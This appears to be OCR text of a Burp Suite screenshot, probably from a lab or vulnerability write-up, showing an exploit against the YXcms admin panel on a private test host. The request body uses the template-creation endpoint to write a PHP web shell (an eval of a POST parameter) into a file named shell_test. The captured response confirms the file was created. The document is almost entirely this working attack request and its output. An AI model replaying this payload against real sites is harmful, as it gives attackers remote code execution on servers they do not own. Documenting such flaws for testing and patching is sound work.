 Burp Suite Professional v2.1 - Temporary Project - asdsad
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Go Cancel < > Follow redirection Target: http://192.168.122.142 ?
Request
Raw Params Headers Hex
POST /yxcms//index.php?r=admin/set/tpadd&Mname=default
HTTP/1.1
Host: 192.168.122.142
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0)
Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer:
http://192.168.122.142/yxcms//index.php?r=admin/set/tpadd&Mname=
default
Cookie: PHPSESSID=10k01cgo9r81g1oj6poeuau3k6
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 78
filename=shell_test&code=%3C%3Fphp+eval%28%24_POST%5B%
22pass%22%5D%29%3B%3F%3E
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
Content-Length: 607
Connection: close
Content-Type: text/html; charset=utf-8
<!DOCTYPE><html><head><meta http-equiv='Refresh'
content='3;URL=/yxcms//index.php?r=admin/set/tplist&Mname=default'>
<link href="/yxcms/public/artDialog/skins/blue.css" rel="stylesheet"
type="text/css" /><script
src="/yxcms/public/artDialog/artDialog.js"></script></head><title></title>
<body></body></html><script language='javascript'>
var dialog = art.dialog({
title: 'YXcms提示',
content: '模板文件创建成功！',
icon: 'succeed',
ok: function(){
window.location.href='/yxcms//index.php?r=admin/set/tplist&Mnam
e=default';
return false;
}
});
</script>
? < + > Type a search term 0 matches
Done 1,002 bytes | 1,039 millis